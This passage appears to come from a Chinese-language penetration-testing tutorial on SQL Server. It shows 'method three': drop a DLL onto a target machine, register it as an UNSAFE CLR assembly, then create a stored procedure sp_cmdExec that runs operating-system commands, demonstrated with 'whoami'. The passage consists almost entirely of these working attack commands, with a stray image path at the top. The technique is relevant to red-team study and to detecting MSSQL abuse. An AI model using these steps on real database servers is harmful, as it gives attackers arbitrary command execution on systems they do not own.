 方式三，将文件落地目标机器上后进行注册
1 CREATE ASSEMBLY sp_cmdExec
2 FROM 'C:\ProgramData\Database1.dll'
3 WITH PERMISSION_SET = UNSAFE
4 GO
注册完后，需创建存储过程，执行如下语句
1 CREATE PROCEDURE sp_cmdExec
2 @Command [nvarchar](4000)
3 WITH EXECUTE AS CALLER
4 AS
5 EXTERNAL NAME sp_cmdExec.StoredProcedures.CmdExec
6 GO
一切顺利的话，此时就可以通过该存储过程进行系统命令的执行
Exec sp_cmdExec "whoami"